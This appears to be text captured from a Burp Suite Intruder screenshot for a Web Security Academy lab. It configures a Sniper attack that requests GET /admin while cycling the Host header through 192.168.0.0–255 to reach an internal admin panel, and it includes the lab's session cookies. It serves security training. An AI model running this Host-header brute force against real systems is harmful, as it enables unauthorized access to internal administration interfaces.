 Sniper attack
Start attack
Target
https://0aa50018048423778252077b00240006.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /admin HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=HJHrpL6G7C40KekwVuFIVm5Df7HPhT4C; _lab=
47%7cMC0CFQCB63%2bjbiwAnHVh6fHMy0eC4kF8cgIUHlqpydI%2bZ7MabTGGXpCQ6z5i%2fimHZArvmlkw0LDd%2fNUjXJUvw2su4dCl1Wb812XM8Rhlg0bXH2xXBw9NN%2bOOe43ywWN9yTh9QN1yHttyDBBB52Qu04
kC7fiMdxb6qY3%2fntqX4cSXmt0A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Intruder Attack Configuration
Warnings
• The Host header in the request does not match the specified target host.
Ignore
Go back
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
§ Payloads
Resource pool
Settings